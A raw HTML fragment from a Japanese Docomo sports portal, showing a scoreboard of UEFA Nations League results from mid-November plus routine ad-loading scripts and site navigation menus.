<h4 class="game_date">11月18日(日)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165832.html">
<table>
<tr><td class="teamLeft">北アイルランド</td><td class="stats">試合終了</td><td class="teamRight">オーストリア</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
</ul>
<h4 class="game_date">11月19日(月)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165820.html">
<table>
<tr><td class="teamLeft">チェコ</td><td class="stats">試合終了</td><td class="teamRight">スロバキア</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165838.html">
<table>
<tr><td class="teamLeft">デンマーク</td><td class="stats">試合終了</td><td class="teamRight">アイルランド</td></tr>
<tr><td class="scoreLeft">0</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
</ul>
<h4 class="game_date">11月20日(火)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165826.html">
<table>
<tr><td class="teamLeft">スウェーデン</td><td class="stats">試合終了</td><td class="teamRight">ロシア</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/world/nl/">一覧を見る</a></p>
            </div>
            <div class="inner-tabBox hide">
                
<h4 class="game_date">11月18日(日)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165855.html">
<table>
<tr><td class="teamLeft">ハンガリー</td><td class="stats">試合終了</td><td class="teamRight">フィンランド</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165856.html">
<table>
<tr><td class="teamLeft">ギリシャ</td><td class="stats">試合終了</td><td class="teamRight">エストニア</td></tr>
<tr><td class="scoreLeft">0</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
</ul>
<h4 class="game_date">11月19日(月)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165868.html">
<table>
<tr><td class="teamLeft">ブルガリア</td><td class="stats">試合終了</td><td class="teamRight">スロベニア</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165867.html">
<table>
<tr><td class="teamLeft">キプロス</td><td class="stats">試合終了</td><td class="teamRight">ノルウェー</td></tr>
<tr><td class="scoreLeft">0</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
</ul>
<h4 class="game_date">11月20日(火)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165844.html">
<table>
<tr><td class="teamLeft">スコットランド</td><td class="stats">試合終了</td><td class="teamRight">イスラエル</td></tr>
<tr><td class="scoreLeft">3</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165879.html">
<table>
<tr><td class="teamLeft">セルビア</td><td class="stats">試合終了</td><td class="teamRight">リトアニア</td></tr>
<tr><td class="scoreLeft">4</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165880.html">
<table>
<tr><td class="teamLeft">モンテネグロ</td><td class="stats">試合終了</td><td class="teamRight">ルーマニア</td></tr>
<tr><td class="scoreLeft">0</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/world/nl/">一覧を見る</a></p>
            </div>
            <div class="inner-tabBox hide">
                
<h4 class="game_date">11月18日(日)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165903.html">
<table>
<tr><td class="teamLeft">サンマリノ</td><td class="stats">試合終了</td><td class="teamRight">ベラルーシ</td></tr>
<tr><td class="scoreLeft">0</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165904.html">
<table>
<tr><td class="teamLeft">モルドバ</td><td class="stats">試合終了</td><td class="teamRight">ルクセンブルク</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
</ul>
<h4 class="game_date">11月19日(月)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165891.html">
<table>
<tr><td class="teamLeft">ジョージア</td><td class="stats">試合終了</td><td class="teamRight">カザフスタン</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165892.html">
<table>
<tr><td class="teamLeft">アンドラ</td><td class="stats">試合終了</td><td class="teamRight">ラトビア</td></tr>
<tr><td class="scoreLeft">0</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165927.html">
<table>
<tr><td class="teamLeft">マケドニア</td><td class="stats">試合終了</td><td class="teamRight">ジブラルタル</td></tr>
<tr><td class="scoreLeft">4</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165928.html">
<table>
<tr><td class="teamLeft">リヒテンシュタイン</td><td class="stats">試合終了</td><td class="teamRight">アルメニア</td></tr>
<tr><td class="scoreLeft">2</td><td class="vs">-</td><td class="scoreRight">2</td></tr>
</table>
</a></li>
</ul>
<h4 class="game_date">11月20日(火)</h4>
<ul class="score">
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165916.html">
<table>
<tr><td class="teamLeft">コソボ</td><td class="stats">試合終了</td><td class="teamRight">アゼルバイジャン</td></tr>
<tr><td class="scoreLeft">4</td><td class="vs">-</td><td class="scoreRight">0</td></tr>
</table>
</a></li>
<li><a href="https://soccer.sports.smt.docomo.ne.jp/world/nl/result/11165915.html">
<table>
<tr><td class="teamLeft">マルタ</td><td class="stats">試合終了</td><td class="teamRight">フェロー諸島</td></tr>
<tr><td class="scoreLeft">1</td><td class="vs">-</td><td class="scoreRight">1</td></tr>
</table>
</a></li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/world/nl/">一覧を見る</a></p>
            </div>

        </div>
    </section>
</section>

<!-- /サイドスコアボード -->

<!-- サイド広告 -->
<aside class="ad_side_bottom_area">
<script>
	
	var agent = navigator.userAgent;

	// アプリ
	if (/dmenuSportsApp/.test(agent)) {
		// iphone
		if (/iPhone/.test(agent)) {
			if (window.innerWidth < 769) {
				console.log("サイドボトム_iPhone_アプリ_1カラム_disabled");
			} else {
				console.log("サイドボトム_iPhone_アプリ_2カラム_disabled");
			}
		// iPad and Macintosh
		} else if (/iPad/.test(agent) || /Macintosh/.test(agent)) {
			if (window.innerWidth < 769) {
				console.log("サイドボトム_iPad_アプリ_1カラム_disabled");
			} else {
				console.log("サイドボトム_iPad_アプリ_2カラム_disabled");
			}
		// rakuraku
		} else if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
			if (window.innerWidth < 769) {
				console.log("サイドボトム_rakuraku_アプリ_1カラム_disabled");
			} else {
				console.log("サイドボトム_rakuraku_アプリ_2カラム_disabled");
			}
		// android and pc
		} else {
			if (window.innerWidth < 769) {
				console.log("サイドボトム_android_アプリ_1カラム_disabled");
			} else {
				console.log("サイドボトム_android_アプリ_2カラム_disabled");
			}		
		}
	}else{
		if( agent.indexOf("Android") > 0 && parseFloat(agent.slice(agent.indexOf('Android')+8)) >= 7 ){
			var cookie = getCookie('Is_Rakuraku');
			if(cookie !== 'false'){
				if(cookie == 1){
					if (window.innerWidth < 769) {
						console.log("サイドボトム_rakuraku_ブラウザ_1カラム_disabled");
					} else {
						document.writeln('<div data-allox-placement="714e6207Ydp0"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/714e6207Ydp0.js"></scr' + 'ipt>');
						console.log("サイドボトム_rakuraku_ブラウザ_2カラム_enable");
					}
				// android
				} else {
					if (window.innerWidth < 769) {
						console.log("サイドボトム_android_ブラウザ_1カラム_disabled");
					} else {
						document.writeln('<div data-allox-placement="1189ebe27pfw"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/1189ebe27pfw.js"></scr' + 'ipt>');
						console.log("サイドボトム_android_ブラウザ_2カラム_enable");
					}
				}
			}else{
				// rakuraku
				if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
					if (window.innerWidth < 769) {
						console.log("サイドボトム_rakuraku_ブラウザ_1カラム_disabled");
					} else {
						document.writeln('<div data-allox-placement="714e6207Ydp0"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/714e6207Ydp0.js"></scr' + 'ipt>');
						console.log("サイドボトム_rakuraku_ブラウザ_2カラム_enable");
					}
				// android
				} else {
					if (window.innerWidth < 769) {
						console.log("サイドボトム_android_ブラウザ_1カラム_disabled");
					} else {
						document.writeln('<div data-allox-placement="1189ebe27pfw"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/1189ebe27pfw.js"></scr' + 'ipt>');
						console.log("サイドボトム_android_ブラウザ_2カラム_enable");
					}
				}
			}
		} else {
			// iphone
			if (/iPhone/.test(agent)) {
				if (window.innerWidth < 769) {
					console.log("サイドボトム_iPhone_ブラウザ_1カラム_disabled");
				} else {
					console.log("サイドボトム_iPhone_ブラウザ_2カラム_disabled");
				}
			}
			// iPad and Macintosh
			else if (/iPad/.test(agent) || /Macintosh/.test(agent)) {
				if (window.innerWidth < 769) {
					console.log("サイドボトム_iPad_ブラウザ_1カラム_disabled");
				} else {
					document.writeln('<div data-allox-placement="1189ebe27pfw"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/1189ebe27pfw.js"></scr' + 'ipt>');
					console.log("サイドボトム_iPad_ブラウザ_2カラム_enable");
				}
			}
			// rakuraku
			else if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
				if (window.innerWidth < 769) {
					console.log("サイドボトム_rakuraku_ブラウザ_1カラム_disabled");
				} else {
					document.writeln('<div data-allox-placement="714e6207Ydp0"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/714e6207Ydp0.js"></scr' + 'ipt>');
					console.log("サイドボトム_rakuraku_ブラウザ_2カラム_enable");
				}
			}
			// android
			else if (/Android/.test(agent)) {
				if (window.innerWidth < 769) {
					console.log("サイドボトム_android_ブラウザ_1カラム_disabled");
				} else {
					document.writeln('<div data-allox-placement="1189ebe27pfw"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/1189ebe27pfw.js"></scr' + 'ipt>');
					console.log("サイドボトム_android_ブラウザ_2カラム_enable");
				}
			}
			// pc
			else {
				if (window.innerWidth < 769) {
					console.log("サイドボトム_pc_ブラウザ_1カラム_disabled");
				} else {
					console.log("サイドボトム_pc_ブラウザ_2カラム_disabled");
				}
			}
		}
	}

</script>
</aside>
<!-- /サイド広告 -->

<!-- サイド外観 -->
<section id="changeSec" class="setting">
    <h2>外観</h2>
    <div class="d_change">
        <ul>
            <li>
                <input type="radio" name="darkmode" value="light" id="light_pc">
                <label for="light_pc">ライトモード</label>
            </li>
            <li>
                <input type="radio" name="darkmode" value="dark" id="dark_pc">
                <label for="dark_pc">ダークモード</label>
            </li>
            <!-- <li>
                <input type="radio" name="darkmode" value="default" id="default">
                <label for="default">デバイスのデフォルト</label>
            </li> -->
        </ul>
    </div>
</section>
<!-- サイド外観 -->

</section>		<!-- /side -->

	</section>
	<!-- /#main_contents -->

	<!-- footer-->
	<!-- dポイントCPバナー -->

<!-- dtv banner -->
<!-- /dtv banner -->
<!-- leagueone bnr -->
<!-- /leagueone bnr -->
<!-- // dポイントCPバナー -->
<!-- JLPGAリコーカップバナー-->
<!-- display none --><!-- /JLPGAリコーカップバナー-->

<!-- フッター広告 -->
	<section class="tablet_hide">
		<aside class="ad_footer_area">
<script>
	
	var agent = navigator.userAgent;

	// アプリ
	if (/dmenuSportsApp/.test(agent)) {
		// iphone
		if (/iPhone/.test(agent)) {
			if (window.innerWidth < 769) {
				// document.writeln('<div data-allox-placement="c40f0b0eX9vI"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/c40f0b0eX9vI.js"></scr' + 'ipt>');
				console.log("フッター_iPhone_アプリ_1カラム_disabled");
			} else {
				console.log("フッター_iPhone_アプリ_2カラム_disabled");
			}
		// iPad and Macintosh
		} else if (/iPad/.test(agent) || /Macintosh/.test(agent)) {
			if (window.innerWidth < 769) {
				console.log("フッター_iPad_アプリ_1カラム_disabled");
			} else {
				console.log("フッター_iPad_アプリ_2カラム_disabled");
			}
		// rakuraku
		} else if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
			if (window.innerWidth < 769) {
				console.log("フッター_rakuraku_アプリ_1カラム_disabled");
			} else {
				console.log("フッター_rakuraku_アプリ_2カラム_disabled");
			}
		// android and pc
		} else {
			if (window.innerWidth < 769) {
				// document.writeln('<div data-allox-placement="c40f0b0eX9vI"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/c40f0b0eX9vI.js"></scr' + 'ipt>');
				console.log("フッター_android_アプリ_1カラム_disabled");
			} else {
				console.log("フッター_android_アプリ_2カラム_disabled");
			}		
		}
	} else{
		if( agent.indexOf("Android") > 0 && parseFloat(agent.slice(agent.indexOf('Android')+8)) >= 7 ){
			var cookie = getCookie('Is_Rakuraku');
			if(cookie !== 'false'){
				if(cookie == 1){
					if (window.innerWidth < 769) {
						document.writeln('<div data-allox-placement="714e6207Ydp0"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/714e6207Ydp0.js"></scr' + 'ipt>');
						console.log("フッター_rakuraku_ブラウザ_1カラム_enable");
					} else {
						console.log("フッター_rakuraku_ブラウザ_2カラム_disabled");
					}
				} else {
					// android
					if (window.innerWidth < 769) {
						document.writeln('<div data-allox-placement="1189ebe27pfw"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/1189ebe27pfw.js"></scr' + 'ipt>');
						console.log("フッター_android_ブラウザ_1カラム_enable");
					} else {
						console.log("フッター_android_ブラウザ_2カラム_disabled");
					}
				}
			}else{
				// rakuraku
				if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
					if (window.innerWidth < 769) {
						document.writeln('<div data-allox-placement="714e6207Ydp0"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/714e6207Ydp0.js"></scr' + 'ipt>');
						console.log("フッター_rakuraku_ブラウザ_1カラム_enable");
					} else {
						console.log("フッター_rakuraku_ブラウザ_2カラム_disabled");
					}
				// android
				} else {
					if (window.innerWidth < 769) {
						document.writeln('<div data-allox-placement="1189ebe27pfw"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/1189ebe27pfw.js"></scr' + 'ipt>');
						console.log("フッター_android_ブラウザ_1カラム_enable");
					} else {
						console.log("フッター_android_ブラウザ_2カラム_disabled");
					}
				}
			}
		} else {
			// iphone
			if (/iPhone/.test(agent)) {
				if (window.innerWidth < 769) {
					document.writeln('<div data-allox-placement="1189ebe27pfw"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/1189ebe27pfw.js"></scr' + 'ipt>');
					console.log("フッター_iPhone_ブラウザ_1カラム_enable");
				} else {
					document.writeln('<div data-allox-placement="1189ebe27pfw"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/1189ebe27pfw.js"></scr' + 'ipt>');
					console.log("フッター_iPhone_ブラウザ_2カラム_enable");
				}
			}
			// iPad and Macintosh
			else if (/iPad/.test(agent) || /Macintosh/.test(agent)) {
				if (window.innerWidth < 769) {
					console.log("フッター_iPad_ブラウザ_1カラム_disabled");
				} else {
					console.log("フッター_iPad_ブラウザ_2カラム_disabled");
				}
			}
			// rakuraku
			else if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
				if (window.innerWidth < 769) {
					document.writeln('<div data-allox-placement="714e6207Ydp0"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/714e6207Ydp0.js"></scr' + 'ipt>');
					console.log("フッター_rakuraku_ブラウザ_1カラム_enable");
				} else {
					console.log("フッター_rakuraku_ブラウザ_2カラム_disabled");
				}
			}
			// android and pc
			else {
				if (window.innerWidth < 769) {
					document.writeln('<div data-allox-placement="1189ebe27pfw"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/1189ebe27pfw.js"></scr' + 'ipt>');
					console.log("フッター_android_ブラウザ_1カラム_enable");
				} else {
					console.log("フッター_android_ブラウザ_2カラム_disabled");
				}
			}
		}
		
	}
</script>
</aside>
	</section><!-- /.tablet_hide -->
<!-- フッター広告 -->

<!-- コピーライト -->
<!-- copyright -->
<div class="copyright">
データ提供：日本中央競馬会
</div>
<!-- copyright -->
<!-- /コピーライト -->

<!-- footer -->
<script>
	var agent = navigator.userAgent;
	if (/dmenuSportsApp/.test(agent)) {
	} else if( agent.indexOf("Android") > 0 && parseFloat(agent.slice(agent.indexOf('Android')+8)) >= 7 ){
		var cookie = getCookie('Is_Rakuraku');
		if(cookie !== 'false'){
			if(cookie == 0){
				document.writeln('<div id="WrpFotGmenu"></div>');
			}
		}else{
			if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
			}else{
				document.writeln('<div id="WrpFotGmenu"></div>');
			}
		}
	} else if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
	} else {
		document.writeln('<div id="WrpFotGmenu"></div>');
	}
</script>
<footer class="fot">
	<!-- パンくず -->
	<ul class="fot_bCrumbs f_h-l">
		<li><a class="fot_bCrumbs_item f_h-l_c-v-h" href="https://smt.docomo.ne.jp/?utm_source=dmenu_sports&utm_medium=owned&utm_content=breadcrumbs_list"><span class="fot_bCrumbs_icn">dmenu</span></a></li>
		<li><a class="fot_bCrumbs_item f_h-l_c-v-h" href="https://service.smt.docomo.ne.jp/portal/sports/index.html?utm_content=breadcrumbs_list" data-portalarea="footer_breadcrumbs_001">スポーツ</a></li>
		<li><a class="fot_bCrumbs_item f_h-l_c-v-h" href="https://sports.smt.docomo.ne.jp/keiba/?utm_content=breadcrumbs_list" data-portalarea="footer_breadcrumbs_002">中央競馬</a></li>

	</ul>

	<!-- リンクリスト -->
	<nav class="fot_nav">
		<ul class="fot_nav_list cf">
			<li class="fot_nav_list_item"><a href="http://smt.docomo.ne.jp/portal/src/terms.html" data-portalarea="footer_infomation_001"><span>サイトご利用にあたって</span></a></li>
		</ul>
		<p class="copyright">(C) NTT DOCOMO, INC.</p>
	</nav></footer>
<nav id="floating_tile" class="tile_content no_sp">
    <nav class="no_sp">
        <section class="genre_box">
            <nav class="gnav_new gnav-all-sports">
                <div class="gnav_new__inner onMenu js-floatingwrap">
                    <ul class="gnav_new__list">
                        
        <li class="baseball_j">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/baseball_j/index.html?utm_content=float" data-portalarea="floating_baseballfirst_001">
                <span class="genre">プロ野球</span>
                            </a>
        </li>
                <li class="baseball_m">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/baseball_m/index.html?utm_content=float" data-portalarea="floating_mlb_001">
                <span class="genre">MLB</span>
                            </a>
        </li>
                <li class="golf">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/golf/index.html?utm_content=float" data-portalarea="floating_golf_001">
                <span class="genre">ゴルフ</span>
                            </a>
        </li>
                <li class="soccer_jl">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/soccer_jl/index.html?utm_content=float" data-portalarea="floating_soccerjl_001">
                <span class="genre">Jリーグ</span>
                            </a>
        </li>
        
                    </ul>
                    <ul class="gnav_new__list" id="genreListFloat">
                    

        <li class="tennis">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/tennis/index.html?kd_page=index?utm_content=float" data-portalarea="floating_tennis_001">
                <span class="genre">テニス</span>
                            </a>
        </li>
        
        <li class="keiba">
            <a href="https://sports.smt.docomo.ne.jp/keiba/?utm_content=float" data-portalarea="floating_keibacentral_001">
                <span class="genre">中央競馬</span>
                            </a>
        </li>
        
        <li class="figureskate">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/figureskate/index.html?utm_content=float" data-portalarea="floating_figureskate_001">
                <span class="genre">フィギュア</span>
                            </a>
        </li>
        
        <li class="baseball_high">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/baseball_high/index.html?utm_content=float" data-portalarea="floating_baseballhigh_001">
                <span class="genre">高校野球</span>
                            </a>
        </li>
        
        <li class="baseball_f">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/baseball_f/index.html?utm_content=float" data-portalarea="floating_baseballsecond_001">
                <span class="genre">プロ野球(2軍)</span>
                            </a>
        </li>
        
        <li class="keiba_nar">
            <a href="https://sports.smt.docomo.ne.jp/keiba/nar/?utm_content=float" data-portalarea="floating_keibanar_001">
                <span class="genre">地方競馬</span>
                            </a>
        </li>
        
        <li class="soccer_jp">
            <a href="https://soccer.sports.smt.docomo.ne.jp/japan/?utm_content=float" data-portalarea="floating_soccerjp_001">
                <span class="genre">日本代表</span>
                            </a>
        </li>
        
        <li class="baseball_samuraijp">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/baseball_samuraijp/index.html?utm_content=float" data-portalarea="floating_baseballsamurai_001">
                <span class="genre">侍ジャパン</span>
                            </a>
        </li>
        
        <li class="sumo">
            <a href="https://sumo.sports.smt.docomo.ne.jp/?utm_content=float" data-portalarea="floating_sumo_001">
                <span class="genre">大相撲</span>
                            </a>
        </li>
        
        <li class="soccer_w">
            <a href="https://soccer.sports.smt.docomo.ne.jp/world/?utm_content=float" data-portalarea="floating_soccerwl_001">
                <span class="genre">海外サッカー</span>
                            </a>
        </li>
        
        <li class="rugby">
            <a href="https://sports.smt.docomo.ne.jp/rugby/?utm_content=float" data-portalarea="floating_rugby_001">
                <span class="genre">ラグビー</span>
                            </a>
        </li>
        
        <li class="basketball_nba">
            <a href="https://sports.smt.docomo.ne.jp/basketball/nba/?utm_content=float" data-portalarea="floating_basketballnba_001">
                <span class="genre">NBA</span>
                            </a>
        </li>
        
        <li class="fight">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/fight/index.html?utm_content=float" data-portalarea="floating_fight_001">
                <span class="genre">格闘技</span>
                            </a>
        </li>
        
        <li class="basketball">
            <a href="https://sports.smt.docomo.ne.jp/basketball/?utm_content=float" data-portalarea="floating_basketballjp_001">
                <span class="genre">Bリーグ</span>
                            </a>
        </li>
        
        <li class="student">
            <a href="https://sports.smt.docomo.ne.jp/student/?utm_content=float" data-portalarea="floating_student_001">
                <span class="genre">学生スポーツ</span>
                            </a>
        </li>
        
        <li class="volleyball">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/volleyball/index.html?utm_content=float" data-portalarea="floating_volleyball_001">
                <span class="genre">バレー</span>
                            </a>
        </li>
        
        <li class="esports">
            <a href="https://sports.smt.docomo.ne.jp/esports/?utm_content=float" data-portalarea="floating_esports_001">
                <span class="genre">eスポーツ</span>
                            </a>
        </li>
        
        <li class="badminton">
            <a href="https://sports.smt.docomo.ne.jp/badminton/?utm_content=float" data-portalarea="floating_badminton_001">
                <span class="genre">バドミントン</span>
                            </a>
        </li>
        
        <li class="f1">
            <a href="https://sports.smt.docomo.ne.jp/f1/?utm_content=float" data-portalarea="floating_f1_001">
                <span class="genre">モーター</span>
                            </a>
        </li>
        
        <li class="athletics">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/athletics/index.html?utm_content=float" data-portalarea="floating_athletics_001">
                <span class="genre">陸上</span>
                            </a>
        </li>
        
        <li class="tabletennis">
            <a href="https://sports.smt.docomo.ne.jp/tabletennis/?utm_content=float" data-portalarea="floating_tabletennis_001">
                <span class="genre">卓球</span>
                            </a>
        </li>
        
        <li class="swimming">
            <a href="https://sports.smt.docomo.ne.jp/swimming/?utm_content=float" data-portalarea="floating_swimming_001">
                <span class="genre">水泳</span>
                            </a>
        </li>
        
        <li class="bicycle">
            <a href="https://sports.smt.docomo.ne.jp/bicycle/?utm_content=float" data-portalarea="floating_bicycle_001">
                <span class="genre">自転車</span>
                            </a>
        </li>
        
        <li class="winter">
            <a href="https://sports.smt.docomo.ne.jp/winter/?utm_content=float" data-portalarea="floating_winter_001">
                <span class="genre">ウィンター</span>
                            </a>
        </li>
        
        <li class="dosports">
            <a href="https://sports.smt.docomo.ne.jp/dosports/?utm_content=float" data-portalarea="floating_dosports_001">
                <span class="genre">Doスポーツ</span>
                            </a>
        </li>
        
        <li class="business">
            <a href="https://sports.smt.docomo.ne.jp/business/?utm_content=float" data-portalarea="floating_business_001">
                <span class="genre">ビジネス</span>
                            </a>
        </li>
        
                    </ul>
                </div>
                <a href="https://service.smt.docomo.ne.jp/portal/sports/index.html?utm_content=float" class="sportstop" data-portalarea="floating_sportstop_001"><img src="/img/common/sportstop_btn.png" /></a>
            </nav>
            <p class="floating_close" data-dweb-click-specialtrack="btn_action" data-portalarea="floating_close_001">
                <span><img src="/img/common/close_btn.png" alt="閉じる"></span>
            </p>
        </section>
    </nav>
</nav>

<div class="fbtn_bk">
	<!-- ハンバーガーメニュー -->
</div>

<!-- 競技一覧ボタン -->

    <div id="floating_button" class="floating_Btn floating_Btn--shadow" data-dweb-click-specialtrack="btn_action" data-portalarea="floating_genrelist_001">
        <img src="//sports.smt.docomo.ne.jp/common_all/img/float_btn_general.png" alt="競技一覧">
    </div>


<script type="text/javascript" src="/common_all/js/jquery-1.7.2.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>
<script type="text/javascript" src="/common_all/js/commonFavorite.js"></script>


<!-- トップへ戻るボタン -->
<a id="Fot_BtnTop" class="fot_goTop" href="javascript:void(0)" data-dweb-click-specialtrack="btn_action" data-portalarea="floating_scrolltop_001">トップへ戻る<span class="fot_goTop_inner"></span></a>
<!-- /トップへ戻るボタン -->

<div class="hbg_bk hbg_parts"><!-- ハンバーガーメニュー --></div>

<div class="hbg_wrp hbg_parts">
	<nav class="hbg_body">
		<!-- dPC -->
		<div class="hbg_dpc">
			<div>
				<a class="hbg_linkLbl arrowRight darkmode_l" href="https://dpoint.docomo.ne.jp/index.html?utm_source=dmenu&utm_medium=referral&utm_campaign=hbgmenu" data-portalarea="hamburgermenu_dpointclub_001">
					<span class="hbg_linkLbl_ttl hbg_icn_dpoint">dPOINT</span>
				</a>
				<a class="hbg_linkLbl arrowRight" href="https://profile.smt.docomo.ne.jp/VIEW_ESITE/mem/sc/main.jsp?nid=MEG002006BJP&dcmreturl=http%3a%2f%2fsmt%2edocomo%2ene%2ejp%2f" data-portalarea="hamburgermenu_profile_001">
					<div class="hbg_linkLbl_ttl">会員情報の確認・編集</div>
					<div class="hbg_linkLbl_lead">dポイント利用者情報・配送先情報</div>
				</a>
				<a class="hbg_linkLbl arrowRight" href="https://payment2.smt.docomo.ne.jp/smph/history/gadap031.srv" data-portalarea="hamburgermenu_payment_001">
					<div class="hbg_linkLbl_ttl">決済サービスご利用案内</div>
					<div class="hbg_linkLbl_lead">docomoコンテンツ決済・d払い</div>
				</a>
			</div>
		</div>
		<!-- 検索 -->
		
		<!-- カスタム -->
		<section class="hbg_section border-b sports_list">
			<h2><a class="hbg_section_hed f_h-l_c-v" href="https://service.smt.docomo.ne.jp/portal/sports/index.html?utm_source=dmenu_sports&utm_medium=owned&utm_content=hamburger_menu" data-portalarea="hamburgermenu_dmenusports_001"><span class="hbg_section_hed_inner">dmenuスポーツ</span></a></h2>
			<ul class="hbg_list grid hbg_special border-b">
				<li class="grid_item d_app">
					<a class="hbg_list_item f_h-l_c-v"  href="https://dmenu.onelink.me/EJWZ/qwrl3071" data-portalarea="hamburgermenu_dmenusportsapp_001" target="blank">
						<span class="f_item">dmenuスポーツ公式アプリ</span>
						<!--<span class="f_item hbg_subscript">補足テキスト</span>-->
					</a>
				</li>
			</ul>
			<div class="d_change border-b">
				<ul>
					<li>
						<input type="radio" name="darkmode" value="light" id="light" data-dweb-click-specialtrack="btn_action" data-portalarea="hamburgermenu_lightmode_001">
						<label for="light">ライトモード</label>
					</li>
					<li>
						<input type="radio" name="darkmode" value="dark" id="dark" data-dweb-click-specialtrack="btn_action" data-portalarea="hamburgermenu_darkmode_001">
						<label for="dark">ダークモード</label>
					</li>
					<!-- <li>
						<input type="radio" name="darkmode" value="default" id="default">
						<label for="default">デバイスのデフォルト</label>
					</li> -->
				</ul>
			</div>
			<ul class="hbg_list grid sports_list_inn">
				<li class="grid_item grid_item-2 baseball_j">
					<a class="hbg_list_item f_h-l_c-v" href="//baseball.sports.smt.docomo.ne.jp/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_baseballfirst_001">
						<span class="f_item">プロ野球</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 baseball_j">
